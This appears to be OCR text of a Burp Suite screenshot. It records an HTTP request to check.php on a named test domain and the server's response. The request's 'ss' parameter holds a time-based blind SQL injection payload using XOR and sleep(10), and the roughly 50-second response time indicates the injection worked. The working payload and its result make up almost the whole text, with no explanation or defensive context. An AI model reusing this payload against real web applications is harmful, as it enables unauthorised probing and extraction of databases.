 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /check.php?s=2&ss=
10'XOR(if(database()="
"%2Csleep(10)%2C0))XOR'
Z HTTP/1.1
2 X-Requested-With: XMLHttpRequest
3 Referer: https://test.hallolck.com/
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
5 Accept-Encoding: gzip,deflate
6 Host: test.hallolck.com
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.103
Safari/537.36
8 Connection: Keep-alive
9
10
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Fri, 23 Jul 2021 09:07:47 GMT
4 Content-Type: text/html; charset=UTF-8
5 Vary: Accept-Encoding
6 Strict-Transport-Security: max-age=31536000
7
8 0
Query Parameters (2)
Body Parameters (0)
Request Cookies (0)
Request Headers (7)
Response Headers (5)
英
简
ZAC安全
Search...
0 matches
Search...
0 matches
Done
178 bytes | 50,058 millis